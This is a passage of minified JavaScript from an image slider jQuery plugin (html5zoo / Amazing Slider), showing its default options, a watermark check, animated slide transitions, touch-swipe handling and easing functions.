            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.prevElem = r;
            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.nextElem = r
          }
        }
      }
    };
    G = G || {};
    for (var K in G) {
      if (K.toLowerCase() !== K) {
        G[K.toLowerCase()] = G[K];
        delete G[K]
      }
    }
    this.each(function() {
      this.options = $.extend({}, G);
      var c = this;
      $.each($(this).data(), function(a, b) {
        c.options[a.toLowerCase()] = b
      });
      var d = {};
      var e = window.location.search.substring(1).split("&");
      for (var i = 0; i < e.length; i++) {
        var f = e[i].split("=");
        if (f && (f.length == 2)) {
          var g = f[0].toLowerCase();
          var h = unescape(f[1]).toLowerCase();
          if (h == "true") d[g] = true;
          else if (h == "false") d[g] = false;
          else d[g] = h
        }
      }
      this.options = $.extend(this.options, d);
      var j = {
        previewmode: false,
        isresponsive: true,
        autoplay: false,
        pauseonmouseover: true,
        slideinterval: 5000,
        randomplay: false,
        loop: 0,
        skinsfoldername: 'skins',
        showtimer: true,
        timerposition: 'bottom',
        timercolor: '#ffffff',
        timeropacity: 0.6,
        timerheight: 2,
        autoplayvideo: false,
        playvideoimage: 'play-video.png',
        playvideoimagewidth: 64,
        playvideoimageheight: 64,
        enabletouchswipe: true,
        border: 6,
        bordercolor: '#ffffff',
        borderradius: 0,
        showshadow: true,
        shadowsize: 5,
        shadowcolor: '#aaaaaa',
        showbottomshadow: false,
        bottomshadowimage: 'bottom-shadow.png',
        bottomshadowimagewidth: 100,
        bottomshadowimagetop: 100,
        showbackgroundimage: false,
        backgroundimage: 'background.png',
        backgroundimagewidth: 120,
        backgroundimagetop: -10,
        arrowstyle: 'mouseover',
        arrowimage: 'arrows.png',
        arrowwidth: 32,
        arrowheight: 32,
        arrowmargin: 0,
        arrowhideonmouseleave: 1000,
        arrowtop: 50,
        showribbon: false,
        ribbonimage: 'ribbon_topleft-0.png',
        ribbonposition: 'topleft',
        ribbonimagex: -11,
        ribbonimagey: -11,
        textstyle: 'static',
        textpositionstatic: 'bottom',
        textautohide: false,
        textpositionmarginstatic: 0,
        textpositiondynamic: 'topleft,topright,bottomleft,bottomright',
        textpositionmarginleft: 24,
        textpositionmarginright: 24,
        textpositionmargintop: 24,
        textpositionmarginbottom: 24,
        texteffect: 'slide',
        texteffecteasing: 'easeOutCubic',
        texteffectduration: 600,
        addgooglefonts: true,
        googlefonts: "Inder",
        textcss: 'display:block; padding:12px; text-align:left;',
        textbgcss: 'display:block; position:absolute; top:0px; left:0px; width:100%; height:100%; background-color:#333333; opacity:0.6; filter:alpha(opacity=60);',
        titlecss: 'display:block; position:relative; font:bold 14px Inder,Arial,Tahoma,Helvetica,sans-serif; color:#fff;',
        descriptioncss: 'display:block; position:relative; font:12px Anaheim,Arial,Tahoma,Helvetica,sans-serif; color:#fff;',
        shownumbering: false,
        numberingformat: "%NUM/%TOTAL ",
        navstyle: 'thumbnails',
        navswitchonmouseover: false,
        navdirection: 'horizontal',
        navposition: 'bottom',
        navmargin: 24,
        navwidth: 64,
        navheight: 60,
        navspacing: 8,
        navshowpreview: true,
        navpreviewposition: 'top',
        navpreviewarrowimage: 'preview-arrow.png',
        navpreviewarrowwidth: 20,
        navpreviewarrowheight: 10,
        navpreviewwidth: 120,
        navpreviewheight: 60,
        navpreviewborder: 8,
        navpreviewbordercolor: '#ffff00',
        navimage: 'bullets.png',
        navradius: 0,
        navcolor: '',
        navhighlightcolor: '',
        navfont: 'Lucida Console, Arial',
        navfontcolor: '#666666',
        navfonthighlightcolor: '#666666',
        navfontsize: 12,
        navbuttonshowbgimage: true,
        navbuttonbgimage: 'navbuttonbgimage.png',
        navshowbuttons: false,
        navbuttonradius: 2,
        navbuttoncolor: '#999999',
        navbuttonhighlightcolor: '#333333',
        navshowplaypause: false,
        navshowarrow: true,
        navplaypauseimage: 'nav-play-pause.png',
        navarrowimage: 'nav-arrows.png',
        navshowplaypausestandalone: false,
        navshowplaypausestandaloneautohide: false,
        navshowplaypausestandaloneposition: 'bottomright',
        navshowplaypausestandalonemarginx: 24,
        navshowplaypausestandalonemarginy: 24,
        navshowplaypausestandalonewidth: 32,
        navshowplaypausestandaloneheight: 32,
        navopacity: 0.8,
        navborder: 2,
        navbordercolor: '#ffffff',
        navshowfeaturedarrow: true,
        navfeaturedarrowimage: 'featured-arrow.png',
        navfeaturedarrowimagewidth: 20,
        navfeaturedarrowimageheight: 10,
        navthumbstyle: 'imageonly',
        navthumbtitleheight: 20,
        navthumbtitlewidth: 120,
        navthumbtitlecss: 'display:block;position:relative;padding:2px 4px;text-align:left;font:bold 14px Arial,Helvetica,sans-serif;color:#333;',
        navthumbtitlehovercss: 'text-decoration:underline;',
        navthumbdescriptioncss: 'display:block;position:relative;padding:2px 4px;text-align:left;font:normal 12px Arial,Helvetica,sans-serif;color:#333;',
        navthumbnavigationstyle: 'arrow',
        navthumbnavigationarrowimage: 'carousel-arrows-32-32-0.png',
        navthumbnavigationarrowimagewidth: 32,
        navthumbnavigationarrowimageheight: 32,
        navshowplayvideo: true,
        navplayvideoimage: 'play-32-32-0.png',
        transitiononfirstslide: false,
        transition: 'slide',
        transitionduration: 1000,
        transitioneasing: 'easeOutQuad',
        fade: {
          duration: 1000,
          easing: 'easeOutQuad'
        },
        crossfade: {
          duration: 1000,
          easing: 'easeOutQuad'
        },
        slide: {
          duration: 1000,
          easing: 'easeOutElastic'
        },
        slice: {
          duration: 1500,
          easing: 'easeOutQuad',
          effects: "up,down,updown",
          slicecount: 8
        },
        blinds: {
          duration: 1500,
          easing: 'easeOutQuad',
          slicecount: 4
        },
        threed: {
          duration: 1500,
          easing: 'easeOutQuad',
          slicecount: 4,
          fallback: 'slice',
          bgcolor: '#222222',
          perspective: 1000,
          perspectiveorigin: 'right',
          scatter: 5
        },
        threedhorizontal: {
          duration: 1500,
          easing: 'easeOutQuad',
          slicecount: 3,
          fallback: 'slice',
          bgcolor: '#222222',
          perspective: 1000,
          perspectiveorigin: 'bottom',
          scatter: 5
        },
        blocks: {
          duration: 1500,
          easing: 'easeOutQuad',
          effects: 'topleft, bottomright, top, bottom, random',
          rowcount: 4,
          columncount: 3
        },
        shuffle: {
          duration: 1500,
          easing: 'easeOutQuad',
          rowcount: 4,
          columncount: 3
        },
        versionmark: 'AMFree',
        showwatermarkdefault: true,
        watermarkstyledefault: 'text',
        watermarktextdefault: '',
        watermarkimagedefault: '',
        watermarklinkdefault: '',
        watermarktargetdefault: '_blank',
        watermarkpositioncssdefault: 'display:block;position:absolute;bottom:6px;right:6px;',
        watermarktextcssdefault: 'font:12px Arial,Tahoma,Helvetica,sans-serif;color:#666;padding:2px 4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#fff;opacity:0.9;filter:alpha(opacity=90);',
        watermarklinkcssdefault: 'text-decoration:none;font:12px Arial,Tahoma,Helvetica,sans-serif;color:#333;'
      };
      this.options = $.extend(j, this.options);
      if (this.options.versionmark != ('AMC' + 'om')) {
        this.options.showwatermark = (window.location.href.indexOf('://' + 'amazin' + 'gslide' + 'r.com') >= 0) ? false : this.options.showwatermarkdefault;
        this.options.watermarkstyle = this.options.watermarkstyledefault;
        this.options.watermarktext = this.options.watermarktextdefault;
        this.options.watermarkimage = this.options.watermarkimagedefault;
        this.options.watermarklink = this.options.watermarklinkdefault;
        this.options.watermarktarget = this.options.watermarktargetdefault;
        this.options.watermarkpositioncss = this.options.watermarkpositioncssdefault;
        this.options.watermarktextcss = this.options.watermarktextcssdefault;
        this.options.watermarklinkcss = this.options.watermarklinkcssdefault
      }
      if (typeof html5zoo_previewmode != 'undefined') this.options.previewmode = html5zoo_previewmode;
      this.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
      if (this.options.skinsfoldername.length > 0) this.options.skinsfolder = this.options.jsfolder + this.options.skinsfoldername + '/';
      else this.options.skinsfolder = this.options.jsfolder;
      new J($(this), this.options, html5zooId++)
    })
  }
})(jQuery);
(function($) {
  $.fn.html5zooTransition = function(a, b, c, d, e, f) {
    var g = this;
    var h = d.effect;
    var i = d.duration;
    var j = d.easing;
    var k = d.direction;
    var l = null;
    if (h) {
      h = h.split(",");
      l = h[Math.floor(Math.random() * h.length)];
      l = $.trim(l.toLowerCase())
    }
    if (((l == 'threed') || (l == 'threedhorizontal')) && (!ASPlatforms.css33dTransformSupported())) {
      l = d[l].fallback
    }
    if (l && d[l]) {
      if (d[l].duration) i = d[l].duration;
      if (d[l].easing) j = d[l].easing
    }
    if (l == "fade") {
      g.css({
        overflow: 'hidden'
      });
      c.show();
      b.fadeOut(i, j, function() {
        b.remove();
        e()
      })
    } else if (l == "crossfade") {
      g.css({
        overflow: 'hidden'
      });
      c.hide();
      b.fadeOut(i / 2, j, function() {
        c.fadeIn(i / 2, j, function() {
          b.remove();
          e()
        })
      })
    } else if (l == 'slide') {
      g.css({
        overflow: 'hidden'
      });
      if (k) {
        c.css({
          left: '100%'
        });
        c.animate({
          left: '0%'
        }, i, j);
        b.animate({
          left: '-100%'
        }, i, j, function() {
          b.remove();
          e()
        })
      } else {
        c.css({
          left: '-100%'
        });
        c.animate({
          left: '0%'
        }, i, j);
        b.animate({
          left: '100%'
        }, i, j, function() {
          b.remove();
          e()
        })
      }
    } else if (l == 'slice') {
      g.css({
        overflow: 'hidden'
      });
      g.sliceTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['slice']), e, f)
    } else if (l == 'blinds') {
      g.css({
        overflow: 'hidden'
      });
      g.blindsTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['blinds']), e, f)
    } else if (l == 'threed') {
      g.css({
        overflow: 'visible'
      });
      g.threedTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['threed']), e, f)
    } else if (l == 'threedhorizontal') {
      g.css({
        overflow: 'visible'
      });
      g.threedHorizontalTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['threedhorizontal']), e, f)
    } else if (l == 'blocks') {
      g.css({
        overflow: 'hidden'
      });
      g.blocksTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['blocks']), e, f)
    } else if (l == 'shuffle') {
      g.css({
        overflow: 'visible'
      });
      g.shuffleTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['shuffle']), e, f)
    } else {
      c.show();
      b.remove();
      e()
    }
  };
  $.fn.sliceTransition = function(b, c, d, e, f, g) {
    var i, index;
    var h = this;
    var w = h.width();
    var j = Math.ceil(w / e.slicecount);
    d.hide();
    for (i = 0; i < e.slicecount; i++) {
      var k = $("<div class='html5zoo-img-slice-" + b + " ' style='display:block;position:absolute;left:" + i * j + "px;top:0%;width:" + j + "px;height:100%;overflow:hidden;'></div>");
      var l = $('img', d).clone().css({
        'max-width': '',
        left: '-' + j * i + 'px'
      });
      l.attr('style', l.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      k.append(l);
      h.append(k)
    }
    var m = $('.html5zoo-img-slice-' + b, h);
    if (!e.direction) m = $($.makeArray(m).reverse());
    var n = e.effects.split(",");
    var o = n[Math.floor(Math.random() * n.length)];
    o = $.trim(o.toLowerCase());
    h.unbind('transitionFinished').bind('transitionFinished', function() {
      h.unbind('transitionFinished');
      c.remove();
      d.show();
      m.remove();
      f()
    });
    var p = e.duration / 2;
    var q = e.duration / 2 / e.slicecount;
    index = 0;
    m.each(function() {
      var a = $(this);
      switch (o) {
        case 'up':
          a.css({
            top: '',
            bottom: '0%',
            height: '0%'
          });
          break;
        case 'down':
          a.css({
            top: '0%',
            height: '0%'
          });
          break;
        case 'updown':
          if (index % 2 == 0) a.css({
            top: '0%',
            height: '0%'
          });
          else a.css({
            top: '',
            bottom: '0%',
            height: '0%'
          });
          break
      }
      setTimeout(function() {
        a.animate({
          height: '100%'
        }, p, e.easing)
      }, q * index);
      index++
    });
    var r = setTimeout(function() {
      h.trigger('transitionFinished')
    }, e.duration);
    g(r)
  };
  $.fn.blindsTransition = function(c, d, e, f, g, h) {
    var i, index;
    var j = this;
    var w = j.width();
    var k = Math.ceil(w / f.slicecount);
    e.hide();
    for (i = 0; i < f.slicecount; i++) {
      var l = $("<div class='html5zoo-img-slice-wrapper-" + c + " ' style='display:block;position:absolute;left:" + i * k + "px;top:0%;width:" + k + "px;height:100%;overflow:hidden;'></div>");
      var m = $("<div class='html5zoo-img-slice-" + c + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
      var n = $('img', e).clone().css({
        'max-width': '',
        left: '-' + k * i + 'px'
      });
      n.attr('style', n.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      m.append(n);
      l.append(m);
      j.append(l)
    }
    var o = $('.html5zoo-img-slice-' + c, j);
    if (!f.direction) o = $($.makeArray(o).reverse());
    j.unbind('transitionFinished').bind('transitionFinished', function() {
      j.unbind('transitionFinished');
      d.remove();
      e.show();
      $('.html5zoo-img-slice-wrapper-' + c, j).remove();
      g()
    });
    index = 0;
    o.each(function() {
      var a = $(this);
      var b;
      if (!f.direction) {
        a.css({
          left: '',
          right: '-100%'
        });
        b = {
          right: '0%'
        }
      } else {
        a.css({
          left: '-100%'
        });
        b = {
          left: '0%'
        }
      }
      a.animate(b, f.duration * (index + 1) / f.slicecount, f.easing);
      index++
    });
    var p = setTimeout(function() {
      j.trigger('transitionFinished')
    }, f.duration);
    h(p)
  };
  $.fn.threedTransition = function(d, e, f, g, j, k) {
    var i, index;
    var l = this;
    var w = l.width(),
      h = l.height(),
      dist = h / 2;
    var m = Math.ceil(w / g.slicecount);
    var n = $("<div class='html5zoo-img-cube-wrapper-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;'></div>");
    l.append(n);
    n.css(ASPlatforms.applyBrowserStyles({
      'transform-style': 'preserve-3d',
      'perspective': g.perspective,
      'perspective-origin': g.perspectiveorigin + ' center'
    }));
    f.hide();
    for (i = 0; i < g.slicecount; i++) {
      var o = $('img', f).clone().css({
        'max-width': '',
        left: '-' + m * i + 'px'
      });
      o.attr('style', o.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      var p = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      p.append(o);
      var q = $('img', e).clone().css({
        'max-width': '',
        left: '-' + m * i + 'px'
      });
      q.attr('style', q.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      var r = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      r.append(q);
      var s = $("<div class='html5zoo-img-slice-left-" + d + " ' style='display:block;position:absolute;left:2px;top:2px;width:" + (h - 1) + "px;height:" + (h - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var t = $("<div class='html5zoo-img-slice-right-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:" + (h - 1) + "px;height:" + (h - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var u = $("<div class='html5zoo-img-cube-" + d + " ' style='display:block;position:absolute;left:" + i * m + "px;top:0%;width:" + m + "px;height:100%;'></div>");
      u.append(s);
      u.append(t);
      u.append(p);
      u.append(r);
      n.append(u);
      s.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateY(-90deg) translateZ(' + dist + 'px' + ')'
      }));
      t.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateY(90deg) translateZ(' + (m - dist) + 'px' + ')'
      }));
      r.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'translateZ(' + dist + 'px' + ')'
      }));
      p.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateX(' + ((g.direction) ? '90' : '-90') + 'deg) translateZ(' + dist + 'px' + ')'
      }))
    }
    var v = $('.html5zoo-img-cube-' + d, l);
    l.unbind('transitionFinished').bind('transitionFinished', function() {
      l.unbind('transitionFinished');
      e.remove();
      f.show();
      setTimeout(function() {
        n.remove()
      }, 100);
      j()
    });
    var x = g.duration / 2 / g.slicecount;
    var y = g.duration / 2;
    v.each(function() {
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden'
      }));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transition-property': 'transform'
      }, true));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform': 'translateZ(-' + dist + 'px' + ')'
      }))
    });
    e.hide();
    index = 0;
    v.each(function() {
      var a = $(this);
      var b = (g.slicecount - 1) / 2;
      var c = Math.round((index - b) * g.scatter * w / 100);
      setTimeout(function() {
        a.css(ASPlatforms.applyBrowserStyles({
          'transform-style': 'preserve-3d',
          'backface-visibility': 'hidden'
        }));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-property': 'transform'
        }, true));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-duration': y + 'ms',
          'transform': 'translateZ(-' + dist + 'px' + ') rotateX(' + ((g.direction) ? '-89.99' : '89.99') + 'deg)'
        }));
        a.animate({
          left: '+=' + c + 'px'
        }, y / 2 - 50, function() {
          a.animate({
            left: '-=' + c + 'px'
          }, y / 2 - 50)
        })
      }, x * index + 100);
      index++
    });
    var z = setTimeout(function() {
      l.trigger('transitionFinished')
    }, g.duration);
    k(z)
  };
  $.fn.threedHorizontalTransition = function(d, e, f, g, j, k) {
    var i, index;
    var l = this;
    var w = l.width(),
      h = l.height(),
      dist = w / 2;
    var m = Math.ceil(h / g.slicecount);
    var n = $("<div class='html5zoo-img-cube-wrapper-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;'></div>");
    l.append(n);
    n.css(ASPlatforms.applyBrowserStyles({
      'transform-style': 'preserve-3d',
      'perspective': g.perspective,
      'perspective-origin': 'center ' + g.perspectiveorigin
    }));
    f.hide();
    for (i = 0; i < g.slicecount; i++) {
      var o = $('img', f).clone().css({
        'max-height': '',
        top: '-' + m * i + 'px'
      });
      o.attr('style', o.attr('style') + '; ' + 'max-height:' + h + 'px !important;');
      var p = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      p.append(o);
      var q = $('img', e).clone().css({
        'max-height': '',
        top: '-' + m * i + 'px'
      });
      q.attr('style', q.attr('style') + '; ' + 'max-height:' + h + 'px !important;');
      var r = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      r.append(q);
      var s = $("<div class='html5zoo-img-slice-left-" + d + " ' style='display:block;position:absolute;left:2px;top:2px;width:" + (w - 1) + "px;height:" + (w - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var t = $("<div class='html5zoo-img-slice-right-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:" + (w - 1) + "px;height:" + (w - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var u = $("<div class='html5zoo-img-cube-" + d + " ' style='display:block;position:absolute;left:0%;top:" + i * m + "px;width:100%;height:" + m + "px;'></div>");
      u.append(s);
      u.append(t);
      u.append(p);
      u.append(r);
      n.append(u);
      s.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateX(90deg) translateZ(' + dist + 'px' + ')'
      }));
      t.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateX(-90deg) translateZ(' + (m - dist) + 'px' + ')'
      }));
      r.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'translateZ(' + dist + 'px' + ')'
      }));
      p.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateY(' + ((g.direction) ? '-90' : '90') + 'deg) translateZ(' + dist + 'px' + ')'
      }))
    }
    var v = $('.html5zoo-img-cube-' + d, l);
    l.unbind('transitionFinished').bind('transitionFinished', function() {
      l.unbind('transitionFinished');
      e.remove();
      f.show();
      setTimeout(function() {
        n.remove()
      }, 100);
      j()
    });
    var x = g.duration / 2 / g.slicecount;
    var y = g.duration / 2;
    v.each(function() {
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden'
      }));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transition-property': 'transform'
      }, true));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform': 'translateZ(-' + dist + 'px' + ')'
      }))
    });
    e.hide();
    index = 0;
    v.each(function() {
      var a = $(this);
      var b = (g.slicecount - 1) / 2;
      var c = Math.round((index - b) * g.scatter * h / 100);
      setTimeout(function() {
        a.css(ASPlatforms.applyBrowserStyles({
          'transform-style': 'preserve-3d',
          'backface-visibility': 'hidden'
        }));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-property': 'transform'
        }, true));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-duration': y + 'ms',
          'transform': 'translateZ(-' + dist + 'px' + ') rotateY(' + ((g.direction) ? '89.99' : '-89.99') + 'deg)'
        }));
        a.animate({
          top: '+=' + c + 'px'
        }, y / 2 - 50, function() {
          a.animate({
            top: '-=' + c + 'px'
          }, y / 2 - 50)
        })
      }, x * index + 100);
      index++
    });
    var z = setTimeout(function() {
      l.trigger('transitionFinished')
    }, g.duration);
    k(z)
  };
  $.fn.blocksTransition = function(c, d, e, f, g, k) {
    var i, j, index;
    var l = this;
    var w = l.width(),
      h = l.height();
    var m = Math.ceil(w / f.columncount);
    var n = Math.ceil(h / f.rowcount);
    var o = f.effects.split(",");
    var p = o[Math.floor(Math.random() * o.length)];
    p = $.trim(p.toLowerCase());
    e.hide();
    for (i = 0; i < f.rowcount; i++) {
      for (j = 0; j < f.columncount; j++) {
        var q = $("<div class='html5zoo-img-block-wrapper-" + c + " ' style='display:block;position:absolute;left:" + j * m + "px;top:" + i * n + "px;width:" + m + "px;height:" + n + "px;overflow:hidden;'></div>");
        var r = $("<div class='html5zoo-img-block-" + c + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
        var s = $('img', e).clone().css({
          'max-width': '',
          'max-height': '',
          left: '-' + m * j + 'px',
          top: '-' + n * i + 'px'
        });
        s.attr('style', s.attr('style') + '; ' + 'max-width:' + w + 'px !important;max-height:' + h + 'px !important;');
        r.append(s);
        q.append(r);
        l.append(q)
      }
    }
    var t = $('.html5zoo-img-block-' + c, l);
    l.unbind('transitionFinished').bind('transitionFinished', function() {
      l.unbind('transitionFinished');
      d.remove();
      e.show();
      $('.html5zoo-img-block-wrapper-' + c, l).remove();
      g()
    });
    if ((p == 'bottomright') || (p == 'bottom')) t = $($.makeArray(t).reverse());
    else if (p == 'random') t = $($.makeArray(t).sort(function() {
      return 0.5 - Math.random()
    }));
    index = 0;
    t.each(function() {
      var a = $(this);
      var b, col;
      b = Math.floor(index / f.columncount);
      col = index % f.columncount;
      a.hide();
      switch (p) {
        case 'topleft':
        case 'bottomright':
          a.delay(f.duration * (b + col) / (f.rowcount + f.columncount)).fadeIn();
          break;
        case 'top':
        case 'bottom':
        case 'random':
          a.delay(f.duration * index / (f.rowcount * f.columncount)).fadeIn();
          break
      }
      index++
    });
    var u = setTimeout(function() {
      l.trigger('transitionFinished')
    }, f.duration);
    k(u)
  };
  $.fn.shuffleTransition = function(f, g, k, l, m, n) {
    var i, j, index;
    var o = this;
    var w = o.width(),
      h = o.height();
    var p = Math.ceil(w / l.columncount);
    var q = Math.ceil(h / l.rowcount);
    for (i = 0; i < l.rowcount; i++) {
      for (j = 0; j < l.columncount; j++) {
        var r = $("<div class='html5zoo-img-block-wrapper-next-" + f + " ' style='display:block;position:absolute;left:" + j * p + "px;top:" + i * q + "px;width:" + p + "px;height:" + q + "px;overflow:hidden;'></div>");
        var s = $("<div class='html5zoo-img-block-next-" + f + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
        var t = $('img', k).clone().css({
          'max-width': '',
          'max-height': '',
          left: '-' + p * j + 'px',
          top: '-' + q * i + 'px'
        });
        t.attr('style', t.attr('style') + '; ' + 'max-width:' + w + 'px !important;max-height:' + h + 'px !important;');
        s.append(t);
        r.append(s);
        o.append(r);
        var u = $("<div class='html5zoo-img-block-wrapper-prev-" + f + " ' style='display:block;position:absolute;left:" + j * p + "px;top:" + i * q + "px;width:" + p + "px;height:" + q + "px;overflow:hidden;'></div>");
        var v = $("<div class='html5zoo-img-block-prev-" + f + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
        var x = $('img', g).clone().css({
          'max-width': '',
          'max-height': '',
          left: '-' + p * j + 'px',
          top: '-' + q * i + 'px'
        });
        x.attr('style', x.attr('style') + '; ' + 'max-width:' + w + 'px !important;max-height:' + h + 'px !important;');
        v.append(x);
        u.append(v);
        o.append(u)
      }
    }
    k.hide();
    g.hide();
    var y = $('.html5zoo-img-block-wrapper-next-' + f, o);
    var z = $('.html5zoo-img-block-wrapper-prev-' + f, o);
    o.unbind('transitionFinished').bind('transitionFinished', function() {
      o.unbind('transitionFinished');
      g.remove();
      k.show();
      $('.html5zoo-img-block-wrapper-next-' + f, o).remove();
      $('.html5zoo-img-block-wrapper-prev-' + f, o).remove();
      m()
    });
    var A = o.offset();
    var B = -A.left;
    var C = $(window).width() - A.left - o.width() / l.columncount;
    var D = -A.top * 100 / o.height();
    var E = $(window).height() - A.top - o.height() / l.rowcount;
    index = 0;
    z.each(function() {
      var a = $(this);
      var b = Math.random() * (C - B) + B;
      var c = Math.random() * (E - D) + D;
      a.animate({
        left: b + 'px',
        top: c + 'px',
        opacity: 0
      }, l.duration, l.easing);
      index++
    });
    index = 0;
    y.each(function() {
      var a = $(this);
      var b = Math.floor(index / l.columncount);
      var c = index % l.columncount;
      var d = Math.random() * (C - B) + B;
      var e = Math.random() * (E - D) + D;
      a.css({
        left: d + 'px',
        top: e + 'px',
        opacity: 0
      }, l.duration, l.easing);
      a.animate({
        left: c * p + 'px',
        top: b * q + 'px',
        opacity: 1
      }, l.duration, l.easing);
      index++
    });
    var F = setTimeout(function() {
      o.trigger('transitionFinished')
    }, l.duration);
    n(F)
  }
})(jQuery);
(function($) {
  $.fn.touchSwipe = function(d) {
    var f = {
      swipeLeft: null,
      swipeRight: null,
      swipeTop: null,
      swipeBottom: null
    };
    if (d) $.extend(f, d);
    return this.each(function() {
      var b = -1,
        startY = -1;
      var c = -1,
        curY = -1;

      function touchStart(a) {
        var e = a.originalEvent;
        if (e.targetTouches.length >= 1) {
          b = e.targetTouches[0].pageX;
          startY = e.targetTouches[0].pageY
        } else {
          touchCancel(a)
        }
      };

      function touchMove(a) {
        var e = a.originalEvent;
        if (e.targetTouches.length >= 1) {
          c = e.targetTouches[0].pageX;
          curY = e.targetTouches[0].pageY
        } else {
          touchCancel(a)
        }
      };

      function touchEnd(a) {
        if ((c > 0) || (curY > 0)) {
          triggerHandler();
          touchCancel(a)
        } else {
          touchCancel(a)
        }
      };

      function touchCancel(a) {
        b = -1;
        startY = -1;
        c = -1;
        curY = -1
      };

      function triggerHandler() {
        if (c > b) {
          if (f.swipeRight) f.swipeRight.call()
        } else {
          if (f.swipeLeft) f.swipeLeft.call()
        }
        if (curY > startY) {
          if (f.swipeBottom) f.swipeBottom.call()
        } else {
          if (f.swipeTop) f.swipeTop.call()
        }
      };
      try {
        $(this).bind('touchstart', touchStart);
        $(this).bind('touchmove', touchMove);
        $(this).bind('touchend', touchEnd);
        $(this).bind('touchcancel', touchCancel)
      } catch (e) {}
    })
  }
})(jQuery);
jQuery.easing['jswing'] = jQuery.easing['swing'];
jQuery.extend(jQuery.easing, {
  def: 'easeOutQuad',
  swing: function(x, t, b, c, d) {
    return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
  },
  easeInQuad: function(x, t, b, c, d) {
    return c * (t /= d) * t + b
  },
  easeOutQuad: function(x, t, b, c, d) {
    return -c * (t /= d) * (t - 2) + b
  },
  easeInOutQuad: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return c / 2 * t * t + b;
    return -c / 2 * ((--t) * (t - 2) - 1) + b
  },
  easeInCubic: function(x, t, b, c, d) {
    return c * (t /= d) * t * t + b
  },
  easeOutCubic: function(x, t, b, c, d) {
    return c * ((t = t / d - 1) * t * t + 1) + b
  },
  easeInOutCubic: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return c / 2 * t * t * t + b;
    return c / 2 * ((t -= 2) * t * t + 2) + b
  },
  easeInQuart: function(x, t, b, c, d) {
    return c * (t /= d) * t * t * t + b
  },
  easeOutQuart: function(x, t, b, c, d) {
    return -c * ((t = t / d - 1) * t * t * t - 1) + b
  },
  easeInOutQuart: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return c / 2 * t * t * t * t + b;
    return -c / 2 * ((t -= 2) * t * t * t - 2) + b
  },
